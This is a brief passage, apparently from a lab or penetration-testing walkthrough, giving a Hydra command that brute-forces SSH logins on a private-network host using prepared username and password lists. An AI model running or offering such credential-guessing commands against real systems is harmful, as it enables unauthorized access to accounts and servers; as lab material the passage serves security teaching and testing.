 Now we ran hydra with our created username and password list for brute forcing SSH by using the following command: hydra –L <username_list> -P <password_list> -t 3 192.168.0.5 ssh